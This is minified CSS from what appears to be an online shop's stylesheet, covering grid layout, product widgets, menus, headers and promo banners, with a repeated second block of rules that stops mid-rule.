[type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h4,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-12,.col-6,.col-lg-2,.col-lg-3,.col-lg-6,.col-md-3,.col-md-4,.col-md-8,.col-md-9,.col-sm-3,.col-sm-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append{display:-ms-flexbox;display:flex}.input-group-append{margin-left:-1px}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-radio .custom-control-label::before{border-radius:50%}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item.active{color:#6c757d}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.w-25{width:25%!important}.w-75{width:75%!important}.w-100{width:100%!important}.m-0{margin:0!important}.mr-auto{margin-right:auto!important}.text-nowrap{white-space:nowrap!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}:root{--space-unit:1em;--space-xxxxs:calc(0.09 * var(--space-unit));--space-xxxs:calc(0.146 * var(--space-unit));--space-xxs:calc(0.236 * var(--space-unit));--space-xs:calc(0.382 * var(--space-unit));--space-sm:calc(0.618 * var(--space-unit));--space-md:calc(1 * var(--space-unit));--space-lg:calc(1.618 * var(--space-unit));--space-xl:calc(2.618 * var(--space-unit));--space-xxl:calc(4.236 * var(--space-unit));--space-xxxl:calc(6.854 * var(--space-unit));--space-xxxxl:calc(11.08 * var(--space-unit));--component-padding:var(--space-xxxl)}*{font-family:Jost,sans-serif;font-weight:400}html{font-size:62.5%}body{font-size:16px}h1,h2,h4,h5{position:relative;color:#222;margin-top:0;margin-bottom:10px;font-weight:600;font-family:Jost,sans-serif}h2 a,h4 a,h5 a{color:inherit}h1{font-size:48px}h2{font-size:36px}h4{font-size:18px}h5{font-size:14px}p{font-size:16px;line-height:1.6em;color:#9babcd}a{position:relative;color:inherit;text-decoration:none}a,button,input,select{outline:0}img{max-width:100%}iframe{border:0;max-width:100%;width:100%}figure{margin:0}body,html{min-height:100%;position:relative}@media (min-width:576px){.container{max-width:100%}}@media (min-width:768px){.container{max-width:100%}}@media (min-width:992px){.container{max-width:100%}}@media (min-width:1279px){.container{max-width:1280px}}@media only screen and (min-width:768px){.ec-newsRole{padding:0 0}}@media only screen and (min-width:768px){.ec-newsRole .ec-newsRole__newsDescription{margin:10px 0 0;line-height:1.8}}.tabacms_thumbnail_wrapper:before{content:"";display:block;padding-top:80.25%!important}.ec-headerSearch .ec-headerSearch__category .ec-select select option{color:#5b6c8f!important}.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search{background-color:#007bff14!important;border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}.ec-headerSearch .ec-headerSearch__category .ec-select select{color:#5b6c8f!important;height:46px;max-width:280px}.ec-headerSearch .ec-headerSearch__keyword{background-color:#f0f2f5!important;color:#5b6c8f!important;border-top-right-radius:5px;border-bottom-right-radius:5px;height:46px;border:0}.ec-headerSearch .ec-headerSearch__keyword input[type=search]{font-size:14px!important;height:45px}.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search::before{top:1.2em!important;border-top:6px solid #103178}.fa-chevron-up:before{content:"\f102"}.ec-newsRole{padding:0}.col-xs-12{padding-left:0}body{overflow-x:hidden}.form-control{outline:0;height:50px;font-size:14px;padding:0 20px;border:none;height:50px;border-radius:0;border:1px solid #ddd;box-shadow:0 0 0 transparent;background-color:transparent}.form-control::-webkit-input-placeholder{opacity:1;font-size:14px}.form-control::-moz-placeholder{opacity:1;font-size:14px}.form-control:-moz-placeholder{opacity:1;font-size:14px}.form-control:-ms-input-placeholder{opacity:1;font-size:14px}.custom-control-label::after,.custom-control-label::before{top:3px;width:13px;height:13px}.custom-control-label::before{background-color:#fff;border:1px solid #103178}.ps-breadcrumb{list-style:none;padding:20px 0!important;margin:0}.ps-breadcrumb__item{position:relative;display:inline-block;color:#103178;font-size:14px}.ps-breadcrumb__item:before{content:'\203A';display:inline-block;border-radius:50%;margin:0 10px;color:#103178}.ps-breadcrumb__item a{color:#103178;font-size:14px}.ps-breadcrumb__item:first-child:before{display:none}.ps-widget .ps-widget__block{padding:10px 0;border-bottom:1px solid #f0f2f5;position:relative}.ps-widget .ps-widget__block .ps-block-control{position:absolute;width:30px;height:30px;display:inline-block;right:0;top:15px;text-align:center;text-indent:0;z-index:8;line-height:30px}.ps-widget .ps-widget__block .ps-block-control i{color:#103178;font-weight:700}.ps-widget .ps-widget__block .ps-widget__content{padding:20px 0;display:none;overflow:auto}.ps-widget .ps-widget__title{color:#103178;font-size:16px;line-height:26px;font-weight:700;margin-bottom:0}@media (min-width:768px){.ps-widget .ps-widget__title{font-size:18px;line-height:26px}.ps-widget .ps-widget__block{padding:40px 0;border-top:1px solid #f0f2f5;border-bottom:none}.ps-widget .ps-widget__block .ps-block-control{display:none}.ps-widget .ps-widget__block .ps-widget__content{display:block!important;padding-bottom:0}.ps-widget .ps-widget__block:first-child{border-top:0;padding-top:0}}.ps-widget--product{padding:0 15px}.ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar{width:5px}.ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f0f2f5;border-radius:4px}.ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar-thumb{background:#103178;border-radius:4px}.ps-widget--product .ps-widget__block .ps-widget__category{max-height:-webkit-max-content;max-height:-moz-max-content;max-height:max-content}.ps-widget--product .ps-widget__item{padding:8px 0}.ps-widget--product .ps-widget__item .custom-control-label{display:flex;font-size:14px;padding-left:10px;color:#103178;font-size:16px}.ps-widget--product .ps-widget__item .custom-control-label::after,.ps-widget--product .ps-widget__item .custom-control-label::before{top:3px;width:15px;height:15px}.ps-widget--product .ps-widget__item .custom-control-label::before{background-color:#f0f2f5}.ps-widget--product .menu--mobile>li{overflow:hidden}.ps-widget--product .menu--mobile>li>a{font-weight:500;font-size:18px;line-height:26px}.ps-widget--product .menu--mobile .sub-toggle{width:22px;height:22px;font-size:14px;line-height:20px;text-align:center;border-radius:2px;background-color:#f0f2f5}.ps-widget--product .menu--mobile .sub-toggle::before{content:'+';color:#103178;font-weight:700}.ps-widget--product .menu--mobile .sub-toggle i{display:none}.ps-widget--product .menu--mobile .sub-menu{margin:10px 0 8px 20px!important}.ps-widget--product .menu--mobile .sub-menu>li{padding:6px 0}.ps-widget--product .menu--mobile .sub-menu>li>a{font-weight:400;font-size:16px;line-height:26px;overflow:scroll;overflow-x:auto}.ps-product{background-color:#fff}.ps-product__thumbnail{position:relative;margin-bottom:15px;padding:20px 20px 0}.ps-product__thumbnail img{width:60%;margin:auto;border-radius:4px}.ps-product__title{display:block;font-size:16px;line-height:26px;margin-bottom:13px;min-height:44px;font-weight:400;color:#103178}.ps-product__price{color:#103178;margin-bottom:5px;font-weight:500;font-size:18px}.ps-product__badge{top:20px;left:20px}.ps-product--standard .ps-product__content{padding:0 20px 20px}.ps-product--standard .ps-product__image{display:block;border-radius:4px;text-align:center}.ps-product--standard .ps-product__image figure{position:relative;z-index:2}.ps-product--standard .ps-product__image figure img:last-child{position:absolute;left:0;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.ps-product--standard .ps-product__image figure img:first-child{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:initial;opacity:1}.ps-promo{padding-bottom:5px}.ps-promo__item{display:block;position:relative;overflow:hidden}.ps-promo__banner{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;margin-bottom:10px}.ps-promo__content{position:absolute;top:50%;transform:translate(0,-50%);left:0;padding:25px 30px}.ps-promo .ps-promo__badge{padding:1px 10px;line-height:18px;display:inline-block;text-transform:uppercase;color:#fff;background-color:#12a05c;font-size:1.2rem;text-align:center;border-radius:40px;margin-bottom:5px}.ps-promo .ps-promo__name{color:#103178;margin-bottom:5px;font-size:16px;font-weight:600;line-height:1.3;text-shadow:2px 2px 1px #fff,-2px 2px 1px #fff,2px -2px 1px #fff,-2px -2px 1px #fff,2px 0 1px #fff,0 2px 1px #fff,-2px 0 1px #fff,0 -2px 1px #fff}.ps-promo .ps-promo__name.mb-20{margin-bottom:10px}.ps-promo .ps-promo__btn{display:inline-block;background-color:#103178;color:#fff;padding:0 25px;font-size:14px;font-weight:600;border-radius:40px;border:1px solid #103178;line-height:26px}.ps-promo .col-12{padding-bottom:10px!important}.ps-promo.ps-not-padding .col-12{padding-bottom:0!important}@media (min-width:768px){.ps-promo .col-12{padding-bottom:0!important}.ps-promo__content{padding:40px}.ps-promo .ps-promo__name{font-size:15px}.ps-promo .ps-promo__badge{font-size:12px}}@media (min-width:992px){.ps-promo .ps-promo__name{font-size:18px}.ps-promo .ps-promo__btn{font-size:16px;padding:3px 30px}}.ps-cart--mini{background-color:#fff;width:420px;position:absolute;top:100%;right:0;z-index:10;border-radius:3px;padding:35px 30px 30px 30px;overflow:hidden;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important;opacity:0;transform-origin:right top 0;transform:scale(0)}.ps-cart--mini .ps-cart__items{overflow-y:auto;max-height:326px;padding:0;margin-bottom:20px}.ps-search-table{background-color:#f0f2f5;border-radius:5px;overflow:hidden}.ps-search-table .form-control{border-color:#f0f2f5;color:#5b6c8f;height:46px;font-size:15px}.ps-search-table .form-control::-moz-placeholder{color:#5b6c8f;font-size:16px}.ps-search-table .form-control:-ms-input-placeholder{color:#5b6c8f;font-size:16px}.ps-search-table .input-group-append{width:60px;align-items:center;justify-content:center;color:#103178}.ps-search-table .input-group-append a i{color:#103178;font-weight:900;font-size:18px}.ps-search__content{background-color:#fff;width:100%;padding:50px 20px;position:relative}.ps-image--transition{position:relative;height:100%;display:block;overflow:hidden}.ps-image--transition img{width:100%;height:100%;border-radius:4px;-o-object-fit:cover;object-fit:cover}.ps-image--transition .ps-image__overlay{font-size:24px;line-height:1;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);width:100%;height:100%;display:inline-flex;justify-content:center;align-items:center}.ps-section--categories{padding:30px 0 50px}.ps-section--categories .ps-categories__list{display:flex;flex-flow:row wrap;position:relative;justify-content:center}.ps-section--categories .ps-categories__item{width:33.3333%;height:100%;padding:0 15px;text-align:center}.ps-section--categories .ps-categories__name{line-height:22px;font-size:14px;color:#103178;font-weight:700;text-align:center;margin-bottom:30px;display:block}@media (min-width:768px){.ps-section--categories .ps-categories__item{width:20%}}@media (min-width:992px){.ps-section--categories .ps-categories__item{width:10%}}.scroll-top{display:none;background-color:rgba(0,0,0,.1);border-radius:4px;width:40px;height:40px;position:fixed;bottom:60px;right:20px;padding:0}.scroll-top i{color:#fff;font-size:22px;line-height:40px;font-weight:600}@media (min-width:768px){.scroll-top{bottom:20px}}.ps-noti{background-color:#103178;position:relative}.ps-noti p{color:#ffc800;font-size:15px;line-height:20px;padding:8px 35px 8px 0;text-align:center}.ps-noti__close{position:absolute;top:8px;right:10px;color:#ffc800!important;display:block;width:18px;height:18px}.ps-menu__close{position:absolute;right:10px;font-size:22px;color:#ff9923!important;display:block}.sub-toggle{position:relative;display:inline-block;transform-style:preserve-3d;font-size:10px;font-weight:400;width:15px;text-align:right}.mega-menu{background-color:#fff;width:100%;padding-top:20px;padding-bottom:50px;z-index:100;box-shadow:0 5px 5px #f0f2f5}.mega-menu>*{width:100%;min-width:200px;padding:10px 15px}.mega-menu h4{font-weight:600;font-size:18px;color:#103178;text-transform:capitalize;margin-bottom:20px}.mega-menu .sub-menu--mega{background-color:transparent}.mega-menu .sub-menu--mega li a{display:block;line-height:24px;padding:5px 5px 5px 0;font-size:15px;color:#103178;background-color:transparent;position:relative}.mega-menu .sub-menu--mega li a:first-letter{text-transform:capitalize}.mega-menu .sub-menu--bold li a{font-weight:600}.mega-menu .ps-promo{margin-bottom:30px}.mega-menu .product-list .col-12{border:1px solid #f0f2f5}.mega-menu .product-list .col-12:not(:first-child){border-left:none}.mega-menu__row{display:flex;flex-flow:row nowrap;justify-content:space-between;min-width:460px;margin-left:-15px;margin-right:-15px}.mega-menu__column{padding-left:15px;padding-right:15px;min-width:120px}@media (min-width:1280px){.mega-menu .sub-menu--mega li a{font-size:16px}}.sub-menu{position:absolute;top:100%;left:0;min-width:240px;z-index:1000;border:1px solid #eee;background-color:rgba(255,255,255,.95);visibility:hidden;opacity:0}.sub-menu:before{content:'';position:absolute;bottom:100%;left:50%;transform:translateX(-50%);height:0;width:0;border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;display:none}.sub-menu>li{display:block}.sub-menu>li>a{display:inline-block;padding:10px 20px;width:100%;font-size:17px;color:#103178;text-transform:capitalize}.menu>li{display:inline-block;padding-right:5px}.menu>li::before{margin-right:10px}.menu>li>a{position:relative;display:inline-block;padding:15px 0;font-size:14px;font-weight:500;line-height:0;color:#103178;text-transform:capitalize;transform-style:preserve-3d;color:#103178}.menu>li:first-child{padding-left:0}.menu>li:last-child{padding-right:0}.menu>li.has-mega-menu .mega-menu{position:absolute;top:99%;left:0;visibility:hidden;opacity:0;transform:scale3d(1,1,0) translateY(30px)}@media (min-width:992px){.menu>li{padding-right:15px}.menu>li>a{font-size:15px}}@media (min-width:1024px){.menu>li>a{font-size:16px}}.menu--mobile .sub-menu{position:relative;display:none;transform:translate(0,0);visibility:visible;opacity:1;border:none;margin:15px 0 10px 30px}.menu--mobile .sub-menu li{position:relative;padding:10px 0}.menu--mobile .sub-menu li a{font-weight:600;padding:0}.menu--mobile .sub-menu li:first-child{padding-top:0}.menu--mobile .sub-toggle{position:absolute;top:5px;right:0;width:12px;height:12px;z-index:20;display:inline-block}.menu--mobile>li{position:relative;padding:10px 0;border-bottom:1px solid #d9dee8}.menu--mobile>li>a{position:relative;display:block;line-height:20px;font-weight:600;font-size:17px;color:#103178;text-transform:capitalize}.menu--mobile>li:first-child{padding-top:0}.ps-menu--slidebar{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:999;transform-style:preserve-3d;overflow-y:auto;background-color:#fff;padding:40px 35px;display:none}.ps-menu--slidebar .ps-menu__footer{margin-bottom:60px}.ps-menu--slidebar .ps-menu__item{padding:20px 0 0;margin:20px 0 0;border-top:1px solid #f0f2f5;color:#5b6c8f}@media (min-width:768px){.ps-menu--slidebar{display:none}}.ps-header{background-color:#fff;display:none}.ps-header .ps-header__middle{padding-top:5px;padding-bottom:5px;position:relative}.ps-header .ps-header__middle .container{display:table;position:relative}.ps-header .ps-header__right,.ps-header .ps-logo,.ps-header .ps-menu--sticky{display:table-cell;vertical-align:middle}.ps-header .ps-logo .sticky-logo{display:none}.ps-header .ps-menu--sticky{display:none;height:46px;color:#103178;font-size:22px;text-align:center;position:absolute;right:15px;width:46px;top:25px}.ps-header .ps-header__search{min-width:650px;display:block}.ps-header .ps-header__icons{display:inline-block;padding:0;margin:0;float:right}.ps-header .ps-header__icons li{display:inline-block;position:relative}.ps-header .ps-header__icons .ps-header__item{position:relative;width:40px;height:40px;font-size:22px;display:inline-flex;justify-content:center;align-items:center;color:#ff9923}.ps-header .ps-header__icons .ps-header__item .badge{position:absolute;bottom:50%;left:50%;width:22px;height:22px;font-size:11px;border-radius:50%;display:flex;align-items:center;justify-content:center;background-color:#103178;color:#fff}.ps-header .ps-header__icons .ps-header__item i{font-weight:500}.ps-header .ps-navigation{position:relative;border-top:1px solid #f0f2f5;border-bottom:1px solid #f0f2f5}.ps-header .ps-navigation .container{display:table}.ps-header .ps-navigation__left{vertical-align:middle;display:table-cell;line-height:30px}@media (min-width:768px){.ps-header{display:block}}@media (min-width:1280px){.ps-header .ps-header__search{display:inline-block;float:left}.ps-header .ps-menu--sticky{width:65px;padding-right:20px;position:initial}.ps-header .ps-header__icons .open-search{display:none}}.ps-header--mobile{display:block;border-bottom:1px solid #f0f2f5}.ps-header--mobile .ps-logo{height:66px}.ps-header--mobile .ps-logo img{width:90px;display:block}.ps-header--mobile .ps-header__middle{padding:0!important}.ps-header--mobile .ps-header__right .ps-header__item{color:#103178}@media (min-width:480px){.ps-header--mobile .ps-logo img{width:160px}}@media (min-width:768px){.ps-header--mobile{display:none}}.ps-header--3 .ps-noti{background-color:#fff;border-bottom:1px solid #d9dee8}.ps-header--3 .ps-noti .ps-noti__close i{color:#103178}.ps-header--3 .ps-noti p{text-align:left;color:#103178}.ps-header--3 .ps-header__search{min-width:340px}.ps-header--3 .ps-header__search form{width:100%}.ps-header--3 .ps-header__middle .container{position:initial}.ps-header--3 .ps-header__middle .ps-header__search{display:none}.ps-header--3 .ps-header3-search-mobile .ps-header__search{display:table-cell;vertical-align:middle}.ps-header--3 .ps-header3-search-mobile .ps-search__content{display:table;position:initial;padding:10px 0}.ps-header--3 .ps-logo{padding-right:0}.ps-header--3 .ps-logo img{max-width:144px}@media (min-width:1280px){.ps-header--3 .ps-logo{padding-right:50px}.ps-header--3 .ps-logo img{max-width:216px}.ps-header--3 .ps-header__middle .container{padding-bottom:0}.ps-header--3 .ps-header__middle .ps-header__search{display:inline-flex;float:left}.ps-header--3 .ps-header__middle .ps-header3-search-mobile{display:none}}.ps-header--3.ps-header--mobile .ps-header3-search-mobile .ps-header__search{min-width:180px}.ps-header--3.ps-header--mobile .ps-header3-search-mobile .ps-search__content{padding-top:0}.ps-header--3.ps-header--mobile .ps-header__right .ps-header__item{color:#ff9923}.ps-footer--bottom .payment-light{display:none}.mb-20{margin-bottom:20px}.ps-header ul,.ps-menu--slidebar ul,.ps-widget .ps-widget__block .ps-widget__content ul{margin:0;padding:0;list-style:none}figure{padding:0;margin:0}.input-group{display:block}@media (max-width:720px){.input-group{display:flex}}.header_Category{padding:0}.header_Category img{max-width:50%!important}.header_Category .ps-categories__name{line-height:15px!important;font-size:15px!important;margin-bottom:10px!important;display:-webkit-box!important;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2}.detail_text{width:107%;text-align:center}.limit_num li:nth-child(n+5){display:none!important}.limit_num div:nth-child(n+5){display:none!important}.tabacms_post_list{list-style:none;padding:0}.tabacms_post_list .row{margin-left:0!important;margin-right:0!important;padding-bottom:0!important}.tabacms_post_list li time{margin-right:16px;margin-bottom:16px;display:inline-block}.tabacms_thumbnail_wrapper{margin:0 0 16px 0!important;padding:0!important;position:relative;width:100%;border:solid 1px #fff}.tabacms_thumbnail_wrapper:before{content:"";display:block;padding-top:56.25%}.tabacms_thumbnail_wrapper .tabacms_thumbnail{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;margin:0!important;padding:0!important}.tabacms_thumbnail_wrapper .tabacms_thumbnail img{height:100%}@media screen and (max-width:767px){.tabacms_thumbnail_wrapper .tabacms_thumbnail img{width:100%}}.tabacms_ellipsis_2{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.tabacms_blog_list{list-style:none;padding:0}.tabacms_blog_list article{clear:both;margin-bottom:16px;overflow:hidden}.tabacms_blog_list .tabacms_detail label{background-color:#ccc;color:#fff;text-align:center;font-size:.7em;display:inline-block;margin:0 0 10px 0;padding:3px 5px 3px 5px;clear:both}.tabacms_blog_list .tabacms_detail h2{font-size:1em;margin:0 0 10px 0;clear:both}@media (max-width:768px){.ps-promo__item{margin-bottom:10px}}@media (min-width:1280px){.navi{width:278px;height:223px}}header .header_wanttodo_title{width:100%;height:104px;overflow:hidden;-webkit-line-clamp:3;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px!important}header .ec-wanttodo{height:185px}header .header_wanttodo_content{width:100%}header .header_wanttodo_text{width:110%}header .header_wanttodo_banner{width:232px;height:186px}.new{color:#155724;background-color:#d4edda;border-color:#c3e6cb;position:relative;padding:12px;margin-bottom:1rem;border:1px solid transparent;border-radius:.45rem}.index{font-size:14px;padding-left:15px}.sub-menu{margin:15px 0 10px 6px!important}.ec-new{padding-left:0;margin-right:50px}.ps-categogy__name{font-size:50px;line-height:60px;color:#103178;margin:0}.ps-categogy__name sup{color:#5b6c8f;font-size:42%;line-height:20px;vertical-align:super;margin-left:10px}.ec-searchnavRole__infos{background-color:#f0f2f5;border-radius:5px;padding:0 20px;display:flex}.middle_category_desc{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;font-weight:700}.show_more_a{color:#087843;font-weight:700}:root{--space-unit:1em;--space-xxxxs:calc(0.09 * var(--space-unit));--space-xxxs:calc(0.146 * var(--space-unit));--space-xxs:calc(0.236 * var(--space-unit));--space-xs:calc(0.382 * var(--space-unit));--space-sm:calc(0.618 * var(--space-unit));--space-md:calc(1 * var(--space-unit));--space-lg:calc(1.618 * var(--space-unit));--space-xl:calc(2.618 * var(--space-unit));--space-xxl:calc(4.236 * var(--space-unit));--space-xxxl:calc(6.854 * var(--space-unit));--space-xxxxl:calc(11.08 * var(--space-unit));--component-padding:var(--space-xxxl)}*{font-family:Jost,sans-serif;font-weight:400}html{font-size:62.5%}body{font-size:16px}h1,h2,h4,h5{position:relative;color:#222;margin-top:0;margin-bottom:10px;font-weight:600;font-family:Jost,sans-serif}h2 a,h4 a,h5 a{color:inherit}h1{font-size:48px}h2{font-size:36px}h4{font-size:18px}h5{font-size:14px}p{font-size:16px;line-height:1.6em;color:#9babcd}a{position:relative;color:inherit;text-decoration:none}a,button,input,select{outline:0}img{max-width:100%}iframe{border:0;max-width:100%;width:100%}figure{margin:0}body,html{min-height:100%;position:relative}@media (min-width:576px){.container{max-width:100%}}@media (min-width:768px){.container{max-width:100%}}@media (min-width:992px){.container{max-width:100%}}@media (min-width:1279px){.container{max-width:1280px}}@media only screen and (min-width:768px){.ec-newsRole{padding:0 0}}@media only screen and (min-width:768px){.ec-newsRole .ec-newsRole__newsDescription{margin:10px 0 0;line-height:1.8}}.tabacms_thumbnail_wrapper:before{content:"";display:block;padding-top:80.25%!important}.ec-headerSearch .ec-headerSearch__category .ec-select select option{color:#5b6c8f!important}.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search{background-color:#007bff14!important;border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}.ec-headerSearch .ec-headerSearch__category .ec-select select{color:#5b6c8f!important;height:46px;max-width:280px}.ec-headerSearch .ec-headerSearch__keyword{background-color:#f0f2f5!important;color:#5b6c8f!important;border-top-right-radius:5px;border-bottom-right-radius:5px;height:46px;border:0}.ec-headerSearch .ec-headerSearch__keyword input[type=search]{font-size:14px!important;height:45px}.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search::before{top:1.2em!important;border-top:6px solid #103178}.fa-chevron-up:before{content:"\f102"}.ec-newsRole{padding:0}.col-xs-12{padding-left:0}body{overflow-x:hidden}.form-control{outline:0;height:50px;font-size:14px;padding:0 20px;border:none;height:50px;border-radius:0;border:1px solid #ddd;box-shadow:0 0 0 transparent;background-color:transparent}.form-control::-webkit-input-placeholder{opacity:1;font-size:14px}.form-control::-moz-placeholder{opacity:1;font-size:14px}.form-control:-moz-placeholder{opacity:1;font-size:14px}.form-control:-ms-input-placeholder{opacity:1;font-size:14px}.custom-control-label::after,.custom-control-label::before{top:3px;width:13px;height:13px}.custom-control-label::before{background-color:#fff;border:1px solid #103178}.ps-breadcrumb{list-style:none;padding:20px 0!important;margin:0}.ps-breadcrumb__item{position:relative;display:inline-block;color:#103178;font-size:14px}.ps-breadcrumb__item:before{content:'\203A';display:inline-block;border-radius:50%;margin:0 10px;color:#103178}.ps-breadcrumb__item a{color:#103178;font-size:14px}.ps-breadcrumb__item:first-child:before{display:none}.ps-widget .ps-widget__block{padding:10px 0;border-bottom:1px solid #f0f2f5;position:relative}.ps-widget .ps-widget__block .ps-block-control{position:absolute;width:30px;height:30px;display:inline-block;right:0;top:15px;text-align:center;text-indent:0;z-index:8;line-height:30px}.ps-widget .ps-widget__block .ps-block-control i{color:#103178;font-weight:700}.ps-widget .ps-widget__block .ps-widget__content{padding:20px 0;display:none;overflow:auto}.ps-widget .ps-widget__title{color:#103178;font-size:16px;line-height:26px;font-weight:700;margin-bottom:0}@media (min-width:768px){.ps-widget .ps-widget__title{font-size:18px;line-height:26px}.ps-widget .ps-widget__block{padding:40px 0;border-top:1px solid #f0f2f5;border-bottom:none}.ps-widget .ps-widget__block .ps-block-control{display:none}.ps-widget .ps-widget__block .ps-widget__content{display:block!important;padding-bottom:0}.ps-widget .ps-widget__block:first-child{border-top:0;padding-top:0}}.ps-widget--product{padding:0 15px}.ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar{width:5px}.ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f0f2f5;border-radius:4px}.ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar-thumb{background:#103178;border-radius:4px}.ps-widget--product .ps-widget__block .ps-widget__category{max-height:-webkit-max-content;max-height:-moz-max-content;max-height:max-content}.ps-widget--product .ps-widget__item{padding:8px 0}.ps-widget--product .ps-widget__item .custom-control-label{display:flex;font-size:14px;padding-left:10px;color:#103178;font-size:16px}.ps-widget--product .ps-widget__item .custom-control-label::after,.ps-widget--product .ps-widget__item .custom-control-label::before{top:3px;width:15px;height:15px}.ps-widget--product .ps-widget__item .custom-control-label::before{background-color:#f0f2f5}.ps-widget--product .menu--mobile>li{overflow:hidden}.ps-widget--product .menu--mobile>li>a{font-weight:500;font-size:18px;line-height:26px}.ps-widget--product .menu--mobile 